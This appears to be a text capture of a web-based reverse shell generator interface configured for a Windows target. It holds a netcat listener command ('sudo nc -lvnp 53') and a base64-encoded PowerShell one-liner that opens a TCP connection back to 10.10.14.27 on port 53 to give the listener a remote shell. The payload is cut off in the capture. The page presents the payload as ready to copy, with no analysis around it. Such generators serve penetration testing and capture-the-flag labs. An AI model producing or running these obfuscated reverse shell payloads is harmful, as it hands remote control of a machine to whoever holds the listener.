 Theme
Dark
Reverse Shell Generator
IP & Port
IP
10.10.14.27
Port
53
+1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 53
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Windows
Name
Search...
Show Advanced
PowerShell #4
(TLS)
PowerShell #3
(Base64)
Python3
Windows
node.js #2
Java #3
Java Web
🚀 powershell -e
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBq
AGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMA
bwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAo
ACIAMQAwAC4AMQAwAC4AMQA0AC4AMgA3ACIALAA1ADMA
KQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBl
AG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsA
YgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAw
AC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkA
bABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAu
AFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAA
JABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAt
AG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgA
Shell
powershell
Encoding
None
Raw
Copy